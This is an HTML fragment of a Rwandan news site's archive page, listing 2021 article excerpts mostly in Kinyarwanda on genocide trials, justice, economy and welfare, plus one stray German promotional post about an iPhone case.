</div></article></div><div class="hidden wf-cell category-22" data-post-id="2203" data-date="2021-11-09T18:18:00+00:00" data-name="Inkiko za rubanda ziburanisha abakekwaho jenoside zikora zite (Cours d’Assises)"><article class="post project-odd visible post-2203 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Inkiko za rubanda ziburanisha abakekwaho jenoside zikora zite (Cours d’Assises)" data-date="2021-11-09T18:18:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="6:18 pm" href="https://paxpress.rw/2021/11/09/"><span class="entry-month">Nov</span><span class="entry-date updated">9</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/inkiko-za-rubanda-ziburanisha-abakekwaho-jenoside-zikora-zite-cours-dassises/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20456%20456&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-95-456x456.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-95-456x456.jpeg 456w" alt="" title="article 95" width="456" height="456"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/inkiko-za-rubanda-ziburanisha-abakekwaho-jenoside-zikora-zite-cours-dassises/" title="Inkiko za rubanda ziburanisha abakekwaho jenoside zikora zite (Cours d’Assises)" rel="bookmark">Inkiko za rubanda ziburanisha abakekwaho jenoside zikora zite (Cours d’Assises)</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/inkiko-za-rubanda-ziburanisha-abakekwaho-jenoside-zikora-zite-cours-dassises/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Guhera taliki ya 22 Ugushyingo kugeza ku ya 17 Ukuboza 2021, mu rukiko Rwanda rubanda mu Bufaransa hazatangira kuburanishirizwa urubanza rwa Jean Claude Muhayimana, ukurikiranweho kugira uruhare muri jenoside yakorewe abatutsi muri 1994. Benshi bibaza ku mikorere y’izi nkiko ziba zirimo abacamanza b’umwuga n’inyangamugayo zigira uruhare mu rubanza. Aba bahuriza kuki? Bagira uruhe ruhare mu&hellip;</p>
</div>
	
<a href="https://paxpress.rw/inkiko-za-rubanda-ziburanisha-abakekwaho-jenoside-zikora-zite-cours-dassises/" class="post-details details-type-link" aria-label="Read more about Inkiko za rubanda ziburanisha abakekwaho jenoside zikora zite (Cours d’Assises)">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="1977" data-date="2021-11-09T13:21:00+00:00" data-name="Gira igare rubyiruko : Gahunda yafasha Urubyiruko kuva mu bukene"><article class="post project-odd visible post-1977 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Gira igare rubyiruko : Gahunda yafasha Urubyiruko kuva mu bukene" data-date="2021-11-09T13:21:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:21 pm" href="https://paxpress.rw/2021/11/09/"><span class="entry-month">Nov</span><span class="entry-date updated">9</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/gira-igare-rubyiruko-gahunda-yafasha-urubyiruko-kuva-mu-bukene/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20537%20537&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-24-537x537.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-24-537x537.jpeg 537w" alt="" title="article 24" width="537" height="537"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/gira-igare-rubyiruko-gahunda-yafasha-urubyiruko-kuva-mu-bukene/" title="Gira igare rubyiruko : Gahunda yafasha Urubyiruko kuva mu bukene" rel="bookmark">Gira igare rubyiruko : Gahunda yafasha Urubyiruko kuva mu bukene</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/gira-igare-rubyiruko-gahunda-yafasha-urubyiruko-kuva-mu-bukene/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Hirya hino mu Rwanda igare rikemura ibibazo byinshi. Haba ku mihanda ya kaburimbo cyagwa iy’igitaka, hirya iyo ahadakunze kugera imodoka, igare ni igisubizo ku bibazo byinshi: kujyana cyangwa kuvana ibintu ku masoko no gutwara abantu badashoboye gutega ipikipiki cyangwa imodoka, cyane mu ngendo zitari ndende. Ku banyonzi bayakoresha, igare ni yo nka yabo, ibakamira buri&hellip;</p>
</div>
	
<a href="https://paxpress.rw/gira-igare-rubyiruko-gahunda-yafasha-urubyiruko-kuva-mu-bukene/" class="post-details details-type-link" aria-label="Read more about Gira igare rubyiruko : Gahunda yafasha Urubyiruko kuva mu bukene">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-1" data-post-id="2211" data-date="2021-11-08T18:55:00+00:00" data-name="U Bufaransa bwatangiye iperereza ku wabaye umudepite ukekwaho uruhare muri Jenoside"><article class="post project-odd visible no-img post-2211 type-post status-publish format-standard hentry category-uncategorized category-1" data-name="U Bufaransa bwatangiye iperereza ku wabaye umudepite ukekwaho uruhare muri Jenoside" data-date="2021-11-08T18:55:00+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/u-bufaransa-bwatangiye-iperereza-ku-wabaye-umudepite-ukekwaho-uruhare-muri-jenoside/" title="U Bufaransa bwatangiye iperereza ku wabaye umudepite ukekwaho uruhare muri Jenoside" rel="bookmark">U Bufaransa bwatangiye iperereza ku wabaye umudepite ukekwaho uruhare muri Jenoside</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/u-bufaransa-bwatangiye-iperereza-ku-wabaye-umudepite-ukekwaho-uruhare-muri-jenoside/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Inzego z’ubutabera mu Bufaransa zatangiye iperereza kuri Pierre Kayondo wabaye umudepite mu Rwanda, ukekwaho uruhare muri Jenoside yakorewe Abatutsi mu 1994 n’ibyaha byibasiye inyokomuntu.Uwo mugabo bikekwa ko aba mu gace ka Le Havre mu Bufaransa. Akurikiranwe nyuma y’ikirego cyatanzwe n’Impuzamiryango iharanira ko abakoze Jenoside bose bagezwa imbere y’ubutabera (CPCR) ku wa 22 Nzeri, nk’uko ikinyamakuru&hellip;</p>
</div>
	
<a href="https://paxpress.rw/u-bufaransa-bwatangiye-iperereza-ku-wabaye-umudepite-ukekwaho-uruhare-muri-jenoside/" class="post-details details-type-link" aria-label="Read more about U Bufaransa bwatangiye iperereza ku wabaye umudepite ukekwaho uruhare muri Jenoside">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-1" data-post-id="2209" data-date="2021-11-08T18:51:00+00:00" data-name="Umunyarwanda ukekwaho uruhare muri Jenoside yirukanwe muri Amerika"><article class="post project-odd visible no-img post-2209 type-post status-publish format-standard hentry category-uncategorized category-1" data-name="Umunyarwanda ukekwaho uruhare muri Jenoside yirukanwe muri Amerika" data-date="2021-11-08T18:51:00+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/umunyarwanda-ukekwaho-uruhare-muri-jenoside-yirukanwe-muri-amerika/" title="Umunyarwanda ukekwaho uruhare muri Jenoside yirukanwe muri Amerika" rel="bookmark">Umunyarwanda ukekwaho uruhare muri Jenoside yirukanwe muri Amerika</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/umunyarwanda-ukekwaho-uruhare-muri-jenoside-yirukanwe-muri-amerika/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ibiro by’Umushinjacyaha mukuru w’Amerika byatangaje ko Amerika yambuye ubwenegihugu umugabo wari wariyise Peter Kalimu, ariko amazina ye ari Fidele Twizere. Bivugwa ko byakozwe nyuma y’uko hari ibimenyetso bifatika byerekana uruhare yagize muri Jenoside yakorewe Abatutsi. Yabaga muri Amerika yiyoberanya. Hari inyandiko zabonetse zishinja Peter Kalimu uruhare mu bwicanyi bwakorewe Abatutsi b’aho yari atuye ndetse ngo&hellip;</p>
</div>
	
<a href="https://paxpress.rw/umunyarwanda-ukekwaho-uruhare-muri-jenoside-yirukanwe-muri-amerika/" class="post-details details-type-link" aria-label="Read more about Umunyarwanda ukekwaho uruhare muri Jenoside yirukanwe muri Amerika">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2206" data-date="2021-11-08T18:47:00+00:00" data-name="Umucamanza Theodore Meron yeguye"><article class="post project-odd visible post-2206 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Umucamanza Theodore Meron yeguye" data-date="2021-11-08T18:47:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="6:47 pm" href="https://paxpress.rw/2021/11/08/"><span class="entry-month">Nov</span><span class="entry-date updated">8</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/umucamanza-theodore-meron-yeguye/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20579%20579&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-96-579x579.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-96-579x579.jpeg 579w" alt="" title="article 96" width="579" height="579"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/umucamanza-theodore-meron-yeguye/" title="Umucamanza Theodore Meron yeguye" rel="bookmark">Umucamanza Theodore Meron yeguye</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/umucamanza-theodore-meron-yeguye/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Urwego rwasimbuye Urukiko Mpuzamahanga Rwashyiriweho u Rwanda (IRMCT) rwatangaje ko Umucamanza Theodor Meron yamenyesheje Umunyamabanga Mukuru wa Loni, ubushake bwo kwegura ku buryo ku wa 17 Ugushyingo 2021 atazaba akibarizwa muri uru rwego. Meron yari amaze imyaka igera kuri 20 mu rwego rw’ubutabera mpuzamahanga uhereye igihe yabereye umucamanza y’Urukiko Mpuzamahanga rwari rwarashyiriweho iyahoze ari Yougoslavie&hellip;</p>
</div>
	
<a href="https://paxpress.rw/umucamanza-theodore-meron-yeguye/" class="post-details details-type-link" aria-label="Read more about Umucamanza Theodore Meron yeguye">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2213" data-date="2021-10-06T18:57:00+00:00" data-name="Inama ntegurarubanza y’urubanza rwa Kabuga igiye guterana"><article class="post project-odd visible post-2213 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Inama ntegurarubanza y’urubanza rwa Kabuga igiye guterana" data-date="2021-10-06T18:57:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="6:57 pm" href="https://paxpress.rw/2021/10/06/"><span class="entry-month">Oct</span><span class="entry-date updated">6</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/inama-ntegurarubanza-yurubanza-rwa-kabuga-igiye-guterana/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20487%20487&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-97-487x487.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-97-487x487.jpeg 487w" alt="" title="article 97" width="487" height="487"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/inama-ntegurarubanza-yurubanza-rwa-kabuga-igiye-guterana/" title="Inama ntegurarubanza y’urubanza rwa Kabuga igiye guterana" rel="bookmark">Inama ntegurarubanza y’urubanza rwa Kabuga igiye guterana</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/inama-ntegurarubanza-yurubanza-rwa-kabuga-igiye-guterana/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Urwego Rwasigariye Urukiko Mpuzamahanga Mpanabyaha Rwashyiriweho u Rwanda (MICT), rwatangaje ko ku itariki ya 6 Ukwakira uyu mwaka, hazabaho Inama ntegurarubanza y’urubanza rwa Kabuga Félicien ufunzwe akurikiranyweho ibyaha bya Jenoside yakorewe Abatutsi mu 1994. Iyi nama izaba igamije gusuzuma ibijyanye n’urubanza rwa Kabuga mbere y’uko rutangira kuburanishwa mu mizi, aho uruhande rw’Ubushinjacyaha ruhagarariwe na Serge&hellip;</p>
</div>
	
<a href="https://paxpress.rw/inama-ntegurarubanza-yurubanza-rwa-kabuga-igiye-guterana/" class="post-details details-type-link" aria-label="Read more about Inama ntegurarubanza y’urubanza rwa Kabuga igiye guterana">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2216" data-date="2021-09-19T19:01:00+00:00" data-name="Ubufaransa bwongeye guta muri yombi Isaac Kamali"><article class="post project-odd visible post-2216 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Ubufaransa bwongeye guta muri yombi Isaac Kamali" data-date="2021-09-19T19:01:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="7:01 pm" href="https://paxpress.rw/2021/09/19/"><span class="entry-month">Sep</span><span class="entry-date updated">19</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/ubufaransa-bwongeye-guta-muri-yombi-isaac-kamali/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20427%20427&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-98-427x427.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-98-427x427.jpeg 427w" alt="" title="article 98" width="427" height="427"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/ubufaransa-bwongeye-guta-muri-yombi-isaac-kamali/" title="Ubufaransa bwongeye guta muri yombi Isaac Kamali" rel="bookmark">Ubufaransa bwongeye guta muri yombi Isaac Kamali</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/ubufaransa-bwongeye-guta-muri-yombi-isaac-kamali/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ubutabera bw’Ubufaransa bwongeye guta muri yombi umunyarwanda Isaac Kamali ukekwaho kugira uruhare muri jenoside yakorewe Abatutsi mu Rwanda, akaba akurikiranyweho icyaha cya jenoside n’ibyaha byibasiye inyoko muntu. Kamali w’imyaka 72 yafashwe n’ubutabera bw’Ubufaransa ku wa kane taliki 16 Nzeri 2021 nk’uko byatangajwe n’ishami ry’ubushinjacyaha bw’Ubufaransa rishinzwe kurwanya ibikorwa by’iterabwoba. Ubutabera bw’u Rwanda bwari bwaramukatiye igihano&hellip;</p>
</div>
	
<a href="https://paxpress.rw/ubufaransa-bwongeye-guta-muri-yombi-isaac-kamali/" class="post-details details-type-link" aria-label="Read more about Ubufaransa bwongeye guta muri yombi Isaac Kamali">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-1" data-post-id="2846" data-date="2021-09-06T11:21:04+00:00" data-name="iPhone 16 Pro Hülle Leder: Der perfekte Schutz für Ihr Gerät"><article class="post project-odd visible no-img post-2846 type-post status-publish format-standard hentry category-uncategorized category-1" data-name="iPhone 16 Pro Hülle Leder: Der perfekte Schutz für Ihr Gerät" data-date="2021-09-06T11:21:04+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/iphone-16-pro-hulle-leder-der-perfekte-schutz-fur-ihr-gerat/" title="iPhone 16 Pro Hülle Leder: Der perfekte Schutz für Ihr Gerät" rel="bookmark">iPhone 16 Pro Hülle Leder: Der perfekte Schutz für Ihr Gerät</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/iphone-16-pro-hulle-leder-der-perfekte-schutz-fur-ihr-gerat/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Auswahl der besten Leder-Hülle für Ihr iPhone 16 Pro Wenn Sie ein iPhone 16 Pro besitzen und auf der Suche nach einer edlen, aber auch schützenden Hülle sind, dann ist die **iphone 16 pro hülle leder** die perfekte Wahl. Leder-Hüllen bieten nicht nur eine elegante Optik, sondern auch einen hervorragenden Schutz vor Kratzern und Stürzen.&hellip;</p>
</div>
	
<a href="https://paxpress.rw/iphone-16-pro-hulle-leder-der-perfekte-schutz-fur-ihr-gerat/" class="post-details details-type-link" aria-label="Read more about iPhone 16 Pro Hülle Leder: Der perfekte Schutz für Ihr Gerät">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2032" data-date="2021-06-21T13:02:00+00:00" data-name="Muhanga : Abanya Kigaga barataka kutagira amazi meza hafi"><article class="post project-odd visible post-2032 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Muhanga : Abanya Kigaga barataka kutagira amazi meza hafi" data-date="2021-06-21T13:02:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:02 pm" href="https://paxpress.rw/2021/06/21/"><span class="entry-month">Jun</span><span class="entry-date updated">21</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/muhanga-abanya-kigaga-barataka-kutagira-amazi-meza-hafi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20329%20329&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-42-329x329.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-42-329x329.jpeg 329w" alt="" title="article 42" width="329" height="329"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/muhanga-abanya-kigaga-barataka-kutagira-amazi-meza-hafi/" title="Muhanga : Abanya Kigaga barataka kutagira amazi meza hafi" rel="bookmark">Muhanga : Abanya Kigaga barataka kutagira amazi meza hafi</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/muhanga-abanya-kigaga-barataka-kutagira-amazi-meza-hafi/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Abaturage b’umudugudu wa Kigaga, akagali ka Makera, mu murenge wa Cyeza ho mu karere ka Muhanga, bavuga ko babangamiwe no kutagira amazi meza, kuageza n’aho bamwe bamwe bava mu kagali bakajya kuvoma mu kandi, abatabishoboye bakavoma ibinamba kubera guhunga umubyigano wo ku gatembo kitwa ngo gafite amazi meza ariko nayo ahinduka ibyondo mu mvura bitewe&hellip;</p>
</div>
	
<a href="https://paxpress.rw/muhanga-abanya-kigaga-barataka-kutagira-amazi-meza-hafi/" class="post-details details-type-link" aria-label="Read more about Muhanga : Abanya Kigaga barataka kutagira amazi meza hafi">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="1980" data-date="2021-06-04T13:23:00+00:00" data-name="La COMESA exhorte les États membres à intensifier les programmes d’infrastructure"><article class="post project-odd visible post-1980 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="La COMESA exhorte les États membres à intensifier les programmes d’infrastructure" data-date="2021-06-04T13:23:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:23 pm" href="https://paxpress.rw/2021/06/04/"><span class="entry-month">Jun</span><span class="entry-date updated">4</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/la-comesa-exhorte-les-etats-membres-a-intensifier-les-programmes-dinfrastructure/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20226%20226&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-25-1.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-25-1.jpeg 226w" alt="" title="article 25" width="226" height="226"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/la-comesa-exhorte-les-etats-membres-a-intensifier-les-programmes-dinfrastructure/" title="La COMESA exhorte les États membres à intensifier les programmes d’infrastructure" rel="bookmark">La COMESA exhorte les États membres à intensifier les programmes d’infrastructure</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/la-comesa-exhorte-les-etats-membres-a-intensifier-les-programmes-dinfrastructure/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Les Ministres en charge des Infrastructures ont appelé les États de la région à intensifier les programmes visant à moderniser et entretenir les infrastructures, à adopter et à mettre en œuvre les instruments de transit du COMESA afin d’améliorer l’efficacité des corridors de transport. Lors de leur 12e réunion conjointe tenue virtuellement, les Ministres responsables&hellip;</p>
</div>
	
<a href="https://paxpress.rw/la-comesa-exhorte-les-etats-membres-a-intensifier-les-programmes-dinfrastructure/" class="post-details details-type-link" aria-label="Read more about La COMESA exhorte les États membres à intensifier les programmes d’infrastructure">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="1984" data-date="2021-05-24T13:30:00+00:00" data-name="Covid19: Nyuma yo gutakaza imirimo, ubuzima burabakomereye"><article class="post project-odd visible post-1984 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Covid19: Nyuma yo gutakaza imirimo, ubuzima burabakomereye" data-date="2021-05-24T13:30:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:30 pm" href="https://paxpress.rw/2021/05/24/"><span class="entry-month">May</span><span class="entry-date updated">24</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/covid19-nyuma-yo-gutakaza-imirimo-ubuzima-burabakomereye/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20548%20548&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-26-548x548.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-26-548x548.jpeg 548w" alt="" title="article 26" width="548" height="548"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/covid19-nyuma-yo-gutakaza-imirimo-ubuzima-burabakomereye/" title="Covid19: Nyuma yo gutakaza imirimo, ubuzima burabakomereye" rel="bookmark">Covid19: Nyuma yo gutakaza imirimo, ubuzima burabakomereye</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/covid19-nyuma-yo-gutakaza-imirimo-ubuzima-burabakomereye/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu baturage batakaje imirimo kubera gushyira mu bikorwa ingamba zo kwirinda Covid19, batangaza ko ubuzima bubakomereye mu miryango yabo kuko batagikora imirimo ibabyarira inyungu nk’uko byahoze. Bifuza gufashwa kubona ibindi bakora bibatunga. Bamwe mu baganiriye n’itangazamakuru barimo abahoze bakora mu tubari, mu nzu zambika abageni, mu tubyiniro no mu bijyanye n’imisango y’ubukwe no kuvugira&hellip;</p>
</div>
	
<a href="https://paxpress.rw/covid19-nyuma-yo-gutakaza-imirimo-ubuzima-burabakomereye/" class="post-details details-type-link" aria-label="Read more about Covid19: Nyuma yo gutakaza imirimo, ubuzima burabakomereye">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2035" data-date="2021-05-24T13:05:00+00:00" data-name="COVID19 yatumye zimwe mu mpunzi z’abakobwa zigorwa n’isuku mu gihe cy’imihango"><article class="post project-odd visible post-2035 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="COVID19 yatumye zimwe mu mpunzi z’abakobwa zigorwa n’isuku mu gihe cy’imihango" data-date="2021-05-24T13:05:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:05 pm" href="https://paxpress.rw/2021/05/24/"><span class="entry-month">May</span><span class="entry-date updated">24</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/covid19-yatumye-zimwe-mu-mpunzi-zabakobwa-zigorwa-nisuku-mu-gihe-cyimihango/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20393%20393&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-43-393x393.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-43-393x393.jpeg 393w" alt="" title="article 43" width="393" height="393"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/covid19-yatumye-zimwe-mu-mpunzi-zabakobwa-zigorwa-nisuku-mu-gihe-cyimihango/" title="COVID19 yatumye zimwe mu mpunzi z’abakobwa zigorwa n’isuku mu gihe cy’imihango" rel="bookmark">COVID19 yatumye zimwe mu mpunzi z’abakobwa zigorwa n’isuku mu gihe cy’imihango</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/covid19-yatumye-zimwe-mu-mpunzi-zabakobwa-zigorwa-nisuku-mu-gihe-cyimihango/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuva muri werurwe 2020 igihe hatangiraga Guma mu rugo kubera icyorezo cya COVID19, mu Rwanda abakobwa b’amikoro make cyane cyane impunzi; abenshi bahuye n’ubuzima bushaririye bwo kubura ibitambaro by’isuku bizwi nka “Cotex”. Igihe Covid19, yagaragaraga mu Rwanda hakabaho &#8220;Guma mu rugo&#8221;, ababuze akazi bagiye bafashwa na Leta kubona ibiryo. Ibi bigamije kubafasha kuba basunika iminsi&hellip;</p>
</div>
	
<a href="https://paxpress.rw/covid19-yatumye-zimwe-mu-mpunzi-zabakobwa-zigorwa-nisuku-mu-gihe-cyimihango/" class="post-details details-type-link" aria-label="Read more about COVID19 yatumye zimwe mu mpunzi z’abakobwa zigorwa n’isuku mu gihe cy’imihango">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

